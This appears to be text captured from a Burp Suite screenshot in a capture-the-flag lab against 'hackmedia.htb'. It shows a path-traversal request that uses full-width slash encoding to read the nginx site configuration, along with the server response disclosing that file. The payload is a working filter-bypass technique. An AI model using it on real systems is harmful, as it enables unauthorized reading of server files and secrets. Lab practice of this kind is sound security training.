 Send
Cancel
Target: http://hackmedia.htb
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /display/?page=
..%EF%BC%8F..%EF%BC%8F..%EF%BC%8F..%EF%BC%8F..%EF%BC%8F..%EF%BC%8F..%EF%BC%8F..%EF%BC%8Fetc/nginx/sites-available/
default HTTP/1.1
2 Host: hackmedia.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: auth=
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 28 Nov 2021 09:20:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 297
7
8 server{
9 #Change the Webroot from /home/code/coder/ to /var/www/html/
10 #change the user password from db.yaml
11 listen 80;
12 location / {
13 proxy_pass http://localhost:8000;
14 include /etc/nginx/proxy_params;
15 proxy_redirect off;
16 }
17 location /static/{
18 alias /home/code/coder/static/styles/;
19 }
20
21 }
22
INSPECTOR
Search...
0 matches
Search...
0 matches
Done
464 bytes | 98 millis